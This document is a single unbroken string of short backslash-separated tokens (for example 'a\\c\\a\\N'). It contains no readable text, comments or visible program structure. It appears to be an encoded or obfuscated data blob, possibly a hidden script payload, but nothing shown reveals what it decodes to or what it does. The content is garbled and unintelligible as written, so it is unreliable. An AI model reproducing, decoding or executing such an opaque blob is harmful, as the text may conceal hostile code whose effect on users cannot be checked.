a\\c\\a\\N\\a\\r\\a\\q\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\1a\\a\\m\\a\\b\\R\\a\\m\\a\\c\\a\\b\\12\\a\\e\\a\\r\\a\\q\\a\\b\\e\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\1a\\a\\m\\a\\c\\a\\X\\a\\e\\a\\r\\a\\h\\a\\u\\a\\l\\a\\w\\a\\u\\a\\h\\a\\q\\a\\o\\a\\b\\e\\a\\r\\a\\q\\a\\b\\e\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\1a\\a\\m\\a\\b\\m\\a\\e\\a\\r\\a\\h\\a\\u\\a\\b\\m\\a\\u\\a\\h\\a\\q\\a\\o\\a\\b\\e\\a\\r\\a\\q\\a\\o\\a\\L\\a\\r\\a\\q\\a\\o\\a\\L\\a\\r\\a\\q\\a\\o\\a\\L\\a\\r\\a\\q\\a\\o\\a\\L\\a\\r\\a\\h\\a\\C\\a\\b\\Z\\a\\i\\a\\19\\a\\f\\a\\w\\a\\k\\a\\k\\a\\l\\a\\g\\a\\B\\a\\c\\a\\b\\g\\a\\u\\a\\k\\a\\h\\a\\q\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\1a\\a\\m\\a\\l\\a\\b\\V\\a\\m\\a\\l\\a\\I\\a\\i\\a\\N\\a\\T\\a\\e\\a\\r\\a\\q\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\1a\\a\\m\\a\\b\\R\\a\\m\\a\\c\\a\\M\\a\\e\\a\\r\\a\\q\\a\\s\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\1a\\a\\m\\a\\b\\1b\\a\\e\\a\\i\\a\\16\\a\\k\\a\\e\\a\\h\\a\\u\\a\\Y\\a\\u\\a\\h\\a\\e\\a\\i\\a\\b\\12\\a\\k\\a\\e\\a\\c\\a\\b\\u\\a\\P\\a\\Y\\a\\f\\a\\h\\a\\u\\a\\b\\1b\\a\\u\\a\\h\\a\\g\\a\\i\\a\\c\\a\\O\\a\\m\\a\\c\\a\\b\\e\\a\\i\\a\\c\\a\\l\\a\\i\\a\\c\\a\\l\\a\\v\\a\\c\\a\\b\\u\\a\\m\\a\\c\\a\\b\\R\\a\\P\\a\\i\\a\\c\\a\\b\\k\\a\\e\\a\\r\\a\\q\\a\\o\\a\\s\\a\\r\\a\\q\\a\\o\\a\\L\\a\\r\\a\\q\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\1a\\a\\m\\a\\b\\R\\a\\m\\a\\l\\a\\b\\c\\a\\e\\a\\r\\a\\q\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\1a\\a\\m\\a\\b\\R\\a\\m\\a\\l\\a\\b\\k\\a\\e\\a\\r\\a\\q\\a\\c\\a\\N\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\1a\\a\\m\\a\\b\\R\\a\\m\\a\\b\\15\\a\\e\\a\\r\\a\\q\\a\\s\\a\\i\\a\\16\\a\\k\\a\\e\\a\\h\\a\\u\\a\\Y\\a\\u\\a\\h\\a\\e\\a\\r\\a\\h\\a\\u\\a\\b\\15\\a\\u\\a\\h\\a\\q\\a\\o\\a\\s\\a\\r\\a\\q\\a\\o\\a\\c\\a\\N\\a\\r\\a\\q\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\1a\\a\\m\\a\\b\\R\\a\\m\\a\\c\\a\\b\\12\\a\\e\\a\\r\\a\\q\\a\\b\\e\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\1a\\a\\m\\a\\c\\a\\X\\a\\e\\a\\r\\a\\h\\a\\u\\a\\l\\a\\w\\a\\u\\a\\h\\a\\q\\a\\o\\a\\b\\e\\a\\r\\a\\q\\a\\b\\e\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\1a\\a\\m\\a\\b\\m\\a\\e\\a\\r\\a\\h\\a\\u\\a\\b\\m\\a\\u\\a\\h\\a\\q\\a\\o\\a\\b\\e\\a\\r\\a\\q\\a\\o\\a\\L\\a\\r\\a\\q\\a\\o\\a\\L\\a\\r\\a\\q\\a\\o\\a\\L\\a\\r\\a\\q\\a\\o\\a\\L\\a\\r\\a\\q\\a\\o\\a\\L\\a\\r\\a\\h\\a\\C\\a\\C\\a\\c\\a\\b\\g\\a\\u\\a\\k\\a\\h\\a\\q\\a\\o\\a\\L\\a\\r\\a\\h\\a\\v\\a\\D\\a\\f\\a\\e\\a\\b\\t\\a\\n\\a\\b\\u\\a\\m\\a\\n\\a\\N\\a\\i\\a\\d\\a\\c\\a\\b\\i\\a\\i\\a\\d\\a\\b\\i\\a\\m\\a\\Q\\a\\e\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\z\\a\\f\\a\\g\\a\\B\\a\\l\\a\\b\\o\\a\\d\\a\\b\\d\\a\\f\\a\\c\\a\\b\\g\\a\\g\\a\\v\\a\\D\\a\\f\\a\\b\\S\\a\\g\\a\\d\\a\\l\\a\\b\\s\\a\\f\\a\\e\\a\\c\\a\\s\\a\\e\\a\\g\\a\\d\\a\\b\\d\\a\\f\\a\\h\\a\\q\\a\\s\\a\\i\\a\\16\\a\\k\\a\\e\\a\\o\\a\\N\\a\\M\\a\\o\\a\\c\\a\\b\\13\\a\\o\\a\\h\\a\\u\\a\\c\\a\\b\\13\\a\\u\\a\\h\\a\\e\\a\\r\\a\\h\\a\\u\\a\\c\\a\\s\\a\\u\\a\\h\\a\\q\\a\\o\\a\\s\\a\\r\\a\\h\\a\\g\\a\\v\\a\\D\\a\\f\\a\\b\\S\\a\\g\\a\\d\\a\\l\\a\\b\\s\\a\\f\\a\\e\\a\\c\\a\\s\\a\\e\\a\\g\\a\\d\\a\\l\\a\\J\\a\\f\\a\\h\\a\\q\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\l\\a\\z\\a\\m\\a\\b\\15\\a\\e\\a\\r\\a\\q\\a\\o\\a\\L\\a\\r\\a\\h\\a\\g\\a\\v\\a\\D\\a\\f\\a\\b\\S\\a\\g\\a\\d\\a\\N\\a\\y\\a\\f\\a\\h\\a\\b\\i\\a\\m\\a\\Q\\a\\h\\a\\g\\a\\d\\a\\n\\a\\E\\a\\f\\a\\h\\a\\l\\a\\z\\a\\m\\a\\Q\\a\\h\\a\\g\\a\\v\\a\\D\\a\\f\\a\\b\\S\\a\\g\\a\\d\\a\\b\\v\\a\\f\\a\\h\\a\\d\\a\\l\\a\\z\\a\\m\\a\\b\\1b\\a\\h\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\z\\a\\f\\a\\g\\a\\B\\a\\D\\a\\f\\a\\b\\S\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\h\\a\\b\\12\\a\\h\\a\\x\\a\\z\\a\\f\\a\\w\\a\\x\\a\\X\\a\\g\\a\\B\\a\\b\\s\\a\\i\\a\\X\\a\\d\\a\\b\\j\\a\\f\\a\\h\\a\\o\\a\\b\\o\\a\\d\\a\\c\\a\\b\\l\\a\\h\\a\\x\\a\\h\\a\\o\\a\\c\\a\\b\\d\\a\\d\\a\\c\\a\\b\\l\\a\\h\\a\\g\\a\\C\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\h\\a\\b\\12\\a\\h\\a\\x\\a\\z\\a\\f\\a\\w\\a\\x\\a\\X\\a\\g\\a\\B\\a\\b\\s\\a\\i\\a\\X\\a\\d\\a\\b\\j\\a\\f\\a\\h\\a\\c\\a\\b\\f\\a\\m\\a\\M\\a\\h\\a\\x\\a\\h\\a\\c\\a\\Y\\a\\h\\a\\g\\a\\C\\a\\g\\a\\C\\a\\g\\a\\C\\a\\g\\a\\C\\a\\C\\a\\g\\a\\C\\a\\g\\a\\v\\a\\D\\a\\f\\a\\h\\a\\d\\a\\c\\a\\b\\i\\a\\i\\a\\d\\a\\b\\i\\a\\m\\a\\Q\\a\\h\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\z\\a\\f\\a\\g\\a\\B\\a\\E\\a\\i\\a\\p\\a\\k\\a\\D\\a\\f\\a\\b\\S\\a\\g\\a\\x\\a\\c\\a\\c\\a\\k\\a\\p\\a\\d\\a\\c\\a\\L\\a\\f\\a\\g\\a\\x\\a\\l\\a\\b\\13\\a\\k\\a\\c\\a\\c\\a\\d\\a\\N\\a\\K\\a\\f\\a\\e\\a\\o\\a\\e\\a\\g\\a\\x\\a\\c\\a\\T\\a\\k\\a\\l\\a\\b\\13\\a\\11\\a\\U\\a\\10\\a\\x\\a\\c\\a\\b\\13\\a\\k\\a\\l\\a\\b\\13\\a\\11\\a\\c\\a\\10\\a\\v\\a\\19\\a\\f\\a\\c\\a\\c\\a\\d\\a\\c\\a\\b\\m\\a\\f\\a\\h\\a\\N\\a\\17\\a\\h\\a\\g\\a\\g\\a\\B\\a\\D\\a\\d\\a\\c\\a\\J\\a\\f\\a\\B\\a\\Y\\a\\P\\a\\e\\a\\o\\a\\c\\a\\A\\a\\o\\a\\n\\a\\b\\l\\a\\o\\a\\b\\o\\a\\b\\B\\a\\c\\a\\w\\a\\k\\a\\c\\a\\b\\V\\a\\m\\a\\c\\a\\p\\a\\m\\a\\c\\a\\b\\h\\a\\b\\z\\a\\c\\a\\I\\a\\m\\a\\c\\a\\T\\a\\k\\a\\e\\a\\u\\a\\c\\a\\T\\a\\x\\a\\c\\a\\c\\a\\P\\a\\h\\a\\c\\a\\y\\a\\h\\a\\x\\a\\c\\a\\z\\a\\P\\a\\e\\a\\c\\a\\17\\a\\e\\a\\x\\a\\c\\a\\G\\a\\P\\a\\z\\a\\f\\a\\O\\a\\g\\a\\B\\a\\E\\a\\i\\a\\Y\\a\\k\\a\\e\\a\\e\\a\\v\\a\\E\\a\\i\\a\\l\\a\\G\\a\\k\\a\\h\\a\\q\\a\\b\\r\\a\\i\\a\\y\\a\\k\\a\\e\\a\\N\\a\\b\\V\\a\\e\\a\\r\\a\\h\\a\\v\\a\\c\\a\\n\\a\\f\\a\\E\\a\\i\\a\\w\\a\\k\\a\\U\\a\\v\\a\\w\\a\\q\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\d\\a\\b\\c\\a\\v\\a\\w\\a\\u\\a\\u\\a\\g\\a\\B\\a\\19\\a\\f\\a\\w\\a\\k\\a\\k\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\d\\a\\b\\c\\a\\g\\a\\c\\a\\14\\a\\v\\a\\c\\a\\n\\a\\f\\a\\E\\a\\i\\a\\b\\h\\a\\k\\a\\U\\a\\v\\a\\b\\h\\a\\q\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\b\\k\\a\\d\\a\\b\\c\\a\\v\\a\\b\\h\\a\\u\\a\\u\\a\\g\\a\\B\\a\\19\\a\\f\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\b\\k\\a\\11\\a\\b\\h\\a\\10\\a\\d\\a\\c\\a\\b\\1a\\a\\k\\a\\k\\a\\h\\a\\c\\a\\b\\15\\a\\h\\a\\g\\a\\B\\a\\Y\\a\\k\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\b\\k\\a\\11\\a\\b\\h\\a\\10\\a\\d\\a\\16\\a\\v\\a\\c\\a\\14\\a\\C\\a\\C\\a\\19\\a\\f\\a\\e\\a\\Q\\a\\e\\a\\c\\a\\p\\a\\i\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\g\\a\\B\\a\\E\\a\\i\\a\\Q\\a\\k\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\Q\\a\\d\\a\\D\\a\\t\\a\\C\\a\\b\\Z\\a\\i\\a\\19\\a\\f\\a\\e\\a\\n\\a\\b\\V\\a\\e\\a\\c\\a\\p\\a\\i\\a\\N\\a\\A\\a\\g\\a\\B\\a\\E\\a\\i\\a\\Q\\a\\k\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\n\\a\\b\\V\\a\\d\\a\\D\\a\\t\\a\\C\\a\\b\\Z\\a\\i\\a\\E\\a\\i\\a\\Q\\a\\k\\a\\e\\a\\e\\a\\v\\a\\E\\a\\i\\a\\l\\a\\b\\R\\a\\k\\a\\o\\a\\q\\a\\b\\F\\a\\b\\x\\a\\11\\a\\b\\N\\a\\r\\a\\10\\a\\b\\E\\a\\r\\a\\o\\a\\18\\a\\v\\a\\Q\\a\\k\\a\\Q\\a\\d\\a\\b\\j\\a\\f\\a\\l\\a\\b\\R\\a\\x\\a\\e\\a\\e\\a\\g\\a\\v\\a\\19\\a\\f\\a\\Q\\a\\d\\a\\b\\c\\a\\r\\a\\N\\a\\U\\a\\g\\a\\B\\a\\Q\\a\\k\\a\\h\\a\\h\\a\\u\\a\\Q\\a\\d\\a\\c\\a\\b\\b\\a\\f\\a\\U\\a\\x\\a\\n\\a\\U\\a\\g\\a\\u\\a\\h\\a\\d\\a\\d\\a\\d\\a\\h\\a\\C\\a\\E\\a\\i\\a\\c\\a\\X\\a\\k\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\c\\a\\X\\a\\11\\a\\U\\a\\10\\a\\d\\a\\n\\a\\l\\a\\d\\a\\D\\a\\t\\a\\v\\a\\E\\a\\i\\a\\l\\a\\b\\h\\a\\k\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\c\\a\\X\\a\\11\\a\\U\\a\\10\\a\\d\\a\\N\\a\\G\\a\\D\\a\\b\\1b\\a\\d\\a\\X\\a\\v\\a\\19\\a\\f\\a\\l\\a\\b\\h\\a\\d\\a\\c\\a\\b\\m\\a\\f\\a\\h\\a\\c\\a\\18\\a\\P\\a\\o\\a\\o\\a\\N\\a\\W\\a\\d\\a\\n\\a\\b\\h\\a\\d\\a\\b\\w\\a\\o\\a\\b\\q\\a\\o\\a\\N\\a\\F\\a\\d\\a\\n\\a\\z\\a\\h\\a\\g\\a\\g\\a\\B\\a\\E\\a\\i\\a\\c\\a\\b\\x\\a\\k\\a\\h\\a\\c\\a\\18\\a\\P\\a\\o\\a\\o\\a\\N\\a\\d\\a\\n\\a\\A\\a\\d\\a\\n\\a\\J\\a\\d\\a\\b\\w\\a\\o\\a\\m\\a\\n\\a\\c\\a\\o\\a\\n\\a\\W\\a\\m\\a\\n\\a\\b\\y\\a\\o\\a\\n\\a\\F\\a\\o\\a\\n\\a\\I\\a\\o\\a\\n\\a\\t\\a\\m\\a\\F\\a\\o\\a\\c\\a\\b\\x\\a\\d\\a\\n\\a\\14\\a\\h\\a\\C\\a\\b\\Z\\a\\B\\a\\19\\a\\f\\a\\l\\a\\b\\h\\a\\d\\a\\c\\a\\b\\m\\a\\f\\a\\h\\a\\c\\a\\18\\a\\P\\a\\o\\a\\o\\a\\l\\a\\b\\Z\\a\\d\\a\\n\\a\\b\\h\\a\\d\\a\\b\\w\\a\\o\\a\\b\\q\\a\\o\\a\\N\\a\\b\\1a\\a\\m\\a\\N\\a\\b\\S\\a\\d\\a\\n\\a\\z\\a\\h\\a\\g\\a\\g\\a\\B\\a\\E\\a\\i\\a\\c\\a\\b\\x\\a\\k\\a\\h\\a\\c\\a\\18\\a\\P\\a\\o\\a\\o\\a\\N\\a\\d\\a\\n\\a\\A\\a\\d\\a\\n\\a\\J\\a\\d\\a\\b\\w\\a\\o\\a\\m\\a\\n\\a\\c\\a\\o\\a\\n\\a\\W\\a\\m\\a\\n\\a\\b\\y\\a\\o\\a\\n\\a\\F\\a\\o\\a\\n\\a\\I\\a\\o\\a\\n\\a\\t\\a\\m\\a\\F\\a\\o\\a\\c\\a\\b\\x\\a\\d\\a\\n\\a\\14\\a\\h\\a\\C\\a\\b\\Z\\a\\B\\a\\E\\a\\i\\a\\c\\a\\b\\x\\a\\k\\a\\l\\a\\b\\h\\a\\C\\a\\C\\a\\v\\a\\l\\a\\G\\a\\u\\a\\k\\a\\h\\a\\q\\a\\b\\13\\a\\r\\a\\q\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\N\\a\\b\\1b\\a\\i\\a\\n\\a\\Q\\a\\e\\a\\r\\a\\q\\a\\b\\q\\a\\i\\a\\y\\a\\k\\a\\e\\a\\n\\a\\Q\\a\\e\\a\\i\\a\\X\\a\\k\\a\\e\\a\\h\\a\\u\\a\\c\\a\\b\\x\\a\\u\\a\\h\\a\\e\\a\\o\\a\\r\\a\\q\\a\\o\\a\\L\\a\\r\\a\\q\\a\\s\\a\\i\\a\\16\\a\\k\\a\\e\\a\\h\\a\\u\\a\\Y\\a\\u\\a\\h\\a\\e\\a\\r\\a\\h\\a\\u\\a\\c\\a\\X\\a\\u\\a\\h\\a\\q\\a\\o\\a\\s\\a\\r\\a\\q\\a\\b\\e\\a\\r\\a\\e\\a\\h\\a\\u\\a\\Q\\a\\u\\a\\h\\a\\e\\a\\q\\a\\o\\a\\b\\e\\a\\r\\a\\q\\a\\o\\a\\b\\13\\a\\r\\a\\h\\a\\C\\a\\l\\a\\G\\a\\u\\a\\k\\a\\h\\a\\q\\a\\o\\a\\b\\r\\a\\r\\a\\q\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\c\\a\\b\\w\\a\\e\\a\\o\\a\\r\\a\\h\\a\\v\\a\\D\\a\\f\\a\\h\\a\\d\\a\\c\\a\\b\\i\\a\\i\\a\\d\\a\\b\\i\\a\\m\\a\\Q\\a\\h\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\z\\a\\f\\a\\g\\a\\B\\a\\p\\a\\d\\a\\b\\d\\a\\f\\a\\l\\a\\G\\a\\g\\a\\C\\a\\g\\a\\C\\a\\C\\a\\g\\a\\C\\a\\19\\a\\f\\a\\c\\a\\c\\a\\d\\a\\c\\a\\b\\m\\a\\f\\a\\h\\a\\N\\a\\b\\13\\a\\h\\a\\g\\a\\g\\a\\B\\a\\D\\a\\d\\a\\c\\a\\J\\a\\f\\a\\B\\a\\Y\\a\\P\\a\\e\\a\\o\\a\\c\\a\\A\\a\\o\\a\\c\\a\\19\\a\\o\\a\\b\\o\\a\\b\\B\\a\\c\\a\\w\\a\\k\\a\\c\\a\\b\\V\\a\\m\\a\\c\\a\\p\\a\\m\\a\\c\\a\\b\\h\\a\\e\\a\\x\\a\\c\\a\\c\\a\\P\\a\\h\\a\\c\\a\\y\\a\\h\\a\\x\\a\\c\\a\\z\\a\\P\\a\\e\\a\\c\\a\\17\\a\\e\\a\\x\\a\\c\\a\\G\\a\\P\\a\\z\\a\\f\\a\\t\\a\\g\\a\\B\\a\\t\\a\\k\\a\\t\\a\\d\\a\\A\\a\\d\\a\\K\\a\\d\\a\\b\\c\\a\\m\\a\\n\\a\\x\\a\\t\\a\\k\\a\\c\\a\\16\\a\\d\\a\\l\\a\\L\\a\\f\\a\\c\\a\\16\\a\\d\\a\\c\\a\\b\\r\\a\\f\\a\\g\\a\\b\\E\\a\\f\\a\\t\\a\\m\\a\\U\\a\\u\\a\\c\\a\\g\\a\\g\\a\\u\\a\\U\\a\\x\\a\\U\\a\\k\\a\\k\\a\\t\\a\\b\\z\\a\\b\\z\\a\\f\\a\\t\\a\\k\\a\\c\\a\\16\\a\\d\\a\\l\\a\\L\\a\\f\\a\\c\\a\\16\\a\\d\\a\\c\\a\\b\\r\\a\\f\\a\\g\\a\\b\\E\\a\\f\\a\\t\\a\\m\\a\\U\\a\\u\\a\\c\\a\\g\\a\\g\\a\\u\\a\\c\\a\\g\\a\\x\\a\\t\\a\\k\\a\\k\\a\\U\\a\\b\\z\\a\\b\\z\\a\\f\\a\\t\\a\\k\\a\\k\\a\\c\\a\\g\\a\\v\\a\\D\\a\\d\\a\\c\\a\\J\\a\\f\\a\\B\\a\\Y\\a\\P\\a\\e\\a\\o\\a\\c\\a\\A\\a\\o\\a\\c\\a\\19\\a\\o\\a\\b\\o\\a\\b\\B\\a\\c\\a\\w\\a\\k\\a\\c\\a\\b\\V\\a\\m\\a\\c\\a\\p\\a\\m\\a\\c\\a\\b\\h\\a\\b\\z\\a\\n\\a\\T\\a\\m\\a\\l\\a\\b\\r\\a\\k\\a\\e\\a\\u\\a\\t\\a\\u\\a\\e\\a\\b\\z\\a\\c\\a\\I\\a\\m\\a\\c\\a\\T\\a\\k\\a\\e\\a\\u\\a\\c\\a\\T\\a\\x\\a\\c\\a\\c\\a\\P\\a\\h\\a\\c\\a\\y\\a\\h\\a\\x\\a\\c\\a\\z\\a\\P\\a\\e\\a\\c\\a\\17\\a\\e\\a\\x\\a\\c\\a\\G\\a\\P\\a\\z\\a\\f\\a\\O\\a\\g\\a\\B\\a\\E\\a\\i\\a\\Y\\a\\k\\a\\e\\a\\e\\a\\v\\a\\E\\a\\i\\a\\l\\a\\M\\a\\k\\a\\h\\a\\q\\a\\b\\r\\a\\i\\a\\y\\a\\k\\a\\e\\a\\l\\a\\b\\e\\a\\m\\a\\b\\i\\a\\e\\a\\r\\a\\h\\a\\v\\a\\c\\a\\n\\a\\f\\a\\E\\a\\i\\a\\w\\a\\k\\a\\U\\a\\v\\a\\w\\a\\q\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\d\\a\\b\\c\\a\\v\\a\\w\\a\\u\\a\\u\\a\\g\\a\\B\\a\\c\\a\\n\\a\\f\\a\\E\\a\\i\\a\\b\\V\\a\\k\\a\\U\\a\\v\\a\\b\\V\\a\\q\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\b\\k\\a\\d\\a\\b\\c\\a\\v\\a\\b\\V\\a\\u\\a\\u\\a\\g\\a\\B\\a\\19\\a\\f\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\b\\k\\a\\11\\a\\b\\V\\a\\10\\a\\d\\a\\c\\a\\b\\1a\\a\\k\\a\\k\\a\\e\\a\\c\\a\\b\\15\\a\\e\\a\\g\\a\\B\\a\\Y\\a\\k\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\b\\k\\a\\11\\a\\b\\V\\a\\10\\a\\d\\a\\16\\a\\v\\a\\c\\a\\14\\a\\C\\a\\C\\a\\E\\a\\i\\a\\b\\15\\a\\k\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\b\\15\\a\\d\\a\\D\\a\\t\\a\\v\\a\\E\\a\\i\\a\\b\\p\\a\\k\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\l\\a\\K\\a\\d\\a\\D\\a\\t\\a\\x\\a\\c\\a\\Q\\a\\k\\a\\b\\p\\a\\d\\a\\c\\a\\b\\b\\a\\f\\a\\U\\a\\x\\a\\N\\a\\g\\a\\x\\a\\c\\a\\F\\a\\k\\a\\b\\p\\a\\d\\a\\c\\a\\b\\b\\a\\f\\a\\b\\b\\a\\x\\a\\b\\l\\a\\g\\a\\x\\a\\c\\a\\t\\a\\k\\a\\b\\p\\a\\d\\a\\c\\a\\b\\b\\a\\f\\a\\b\\u\\a\\x\\a\\c\\a\\U\\a\\g\\a\\x\\a\\b\\m\\a\\k\\a\\l\\a\\s\\a\\11\\a\\l\\a\\b\\u\\a\\f\\a\\c\\a\\F\\a\\x\\a\\c\\a\\U\\a\\g\\a\\10\\a\\u\\a\\h\\a\\i\\a\\h\\a\\u\\a\\c\\a\\t\\a\\u\\a\\h\\a\\x\\a\\i\\a\\h\\a\\u\\a\\c\\a\\Q\\a\\v\\a\\E\\a\\i\\a\\Q\\a\\k\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\Q\\a\\d\\a\\D\\a\\t\\a\\v\\a\\E\\a\\i\\a\\D\\a\\Q\\a\\k\\a\\D\\a\\f\\a\\h\\a\\q\\a\\L\\a\\r\\a\\h\\a\\g\\a\\d\\a\\b\\d\\a\\f\\a\\Q\\a\\g\\a\\v\\a\\19\\a\\f\\a\\Q\\a\\d\\a\\c\\a\\E\\a\\f\\a\\e\\a\\c\\a\\18\\a\\P\\a\\o\\a\\o\\a\\c\\a\\K\\a\\d\\a\\c\\a\\b\\y\\a\\d\\a\\b\\w\\a\\o\\a\\c\\a\\W\\a\\o\\a\\e\\a\\g\\a\\r\\a\\m\\a\\c\\a\\j\\a\\j\\a\\Q\\a\\d\\a\\c\\a\\E\\a\\f\\a\\e\\a\\l\\a\\18\\a\\P\\a\\o\\a\\o\\a\\c\\a\\K\\a\\d\\a\\c\\a\\b\\y\\a\\d\\a\\b\\w\\a\\o\\a\\c\\a\\W\\a\\o\\a\\e\\a\\g\\a\\r\\a\\m\\a\\c\\a\\g\\a\\B\\a\\E\\a\\i\\a\\c\\a\\b\\Z\\a\\k\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\c\\a\\b\\S\\a\\D\\a\\l\\a\\c\\a\\d\\a\\Y\\a\\v\\a\\E\\a\\i\\a\\b\\1b\\a\\k\\a\\c\\a\\b\\Z\\a\\C\\a\\b\\Z\\a\\i\\a\\19\\a\\f\\a\\Q\\a\\d\\a\\c\\a\\E\\a\\f\\a\\e\\a\\q\\a\\b\\q\\a\\e\\a\\g\\a\\r\\a\\m\\a\\c\\a\\g\\a\\B\\a\\E\\a\\i\\a\\X\\a\\k\\a\\D\\a\\Q\\a\\d\\a\\b\\v\\a\\f\\a\\h\\a\\b\\q\\a\\P\\a\\l\\a\\n\\a\\h\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\h\\a\\X\\a\\h\\a\\g\\a\\v\\a\\E\\a\\i\\a\\b\\1b\\a\\k\\a\\X\\a\\C\\a\\b\\Z\\a\\B\\a\\E\\a\\i\\a\\b\\1b\\a\\k\\a\\c\\a\\b\\s\\a\\C\\a\\l\\a\\M\\a\\u\\a\\k\\a\\h\\a\\q\\a\\b\\13\\a\\r\\a\\q\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\n\\a\\X\\a\\m\\a\\c\\a\\M\\a\\e\\a\\r\\a\\q\\a\\s\\a\\i\\a\\y\\a\\k\\a\\e\\a\\l\\a\\l\\a\\m\\a\\c\\a\\M\\a\\e\\a\\i\\a\\16\\a\\k\\a\\e\\a\\h\\a\\u\\a\\Y\\a\\u\\a\\h\\a\\e\\a\\i\\a\\b\\12\\a\\k\\a\\e\\a\\c\\a\\b\\u\\a\\P\\a\\Y\\a\\f\\a\\h\\a\\u\\a\\b\\1b\\a\\u\\a\\h\\a\\g\\a\\i\\a\\c\\a\\O\\a\\m\\a\\c\\a\\b\\e\\a\\i\\a\\c\\a\\l\\a\\i\\a\\c\\a\\l\\a\\v\\a\\c\\a\\b\\u\\a\\m\\a\\c\\a\\b\\R\\a\\P\\a\\i\\a\\c\\a\\b\\k\\a\\e\\a\\o\\a\\r\\a\\q\\a\\o\\a\\L\\a\\r\\a\\q\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\W\\a\\m\\a\\l\\a\\b\\g\\a\\e\\a\\r\\a\\q\\a\\c\\a\\N\\a\\i\\a\\y\\a\\k\\a\\e\\a\\n\\a\\16\\a\\m\\a\\n\\a\\b\\R\\a\\e\\a\\r\\a\\q\\a\\s\\a\\i\\a\\16\\a\\k\\a\\e\\a\\h\\a\\u\\a\\Y\\a\\u\\a\\h\\a\\e\\a\\r\\a\\h\\a\\u\\a\\b\\15\\a\\u\\a\\h\\a\\q\\a\\o\\a\\s\\a\\r\\a\\q\\a\\o\\a\\c\\a\\N\\a\\r\\a\\q\\a\\b\\e\\a\\i\\a\\y\\a\\k\\a\\e\\a\\W\\a\\m\\a\\b\\m\\a\\e\\a\\r\\a\\h\\a\\u\\a\\b\\m\\a\\u\\a\\h\\a\\q\\a\\o\\a\\b\\e\\a\\r\\a\\q\\a\\o\\a\\L\\a\\r\\a\\q\\a\\o\\a\\b\\13\\a\\r\\a\\h\\a\\C\\a\\l\\a\\M\\a\\u\\a\\k\\a\\h\\a\\q\\a\\o\\a\\b\\r\\a\\r\\a\\q\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\c\\a\\b\\w\\a\\e\\a\\o\\a\\r\\a\\h\\a\\v\\a\\D\\a\\f\\a\\h\\a\\d\\a\\c\\a\\b\\i\\a\\i\\a\\d\\a\\b\\i\\a\\m\\a\\Q\\a\\h\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\z\\a\\f\\a\\g\\a\\B\\a\\p\\a\\d\\a\\b\\d\\a\\f\\a\\l\\a\\M\\a\\g\\a\\v\\a\\D\\a\\f\\a\\b\\S\\a\\g\\a\\d\\a\\b\\v\\a\\f\\a\\h\\a\\d\\a\\l\\a\\l\\a\\m\\a\\c\\a\\M\\a\\h\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\z\\a\\f\\a\\g\\a\\B\\a\\D\\a\\f\\a\\b\\S\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\h\\a\\b\\12\\a\\h\\a\\x\\a\\z\\a\\f\\a\\w\\a\\x\\a\\X\\a\\g\\a\\B\\a\\b\\s\\a\\i\\a\\X\\a\\d\\a\\b\\j\\a\\f\\a\\h\\a\\o\\a\\b\\o\\a\\d\\a\\c\\a\\b\\l\\a\\h\\a\\x\\a\\h\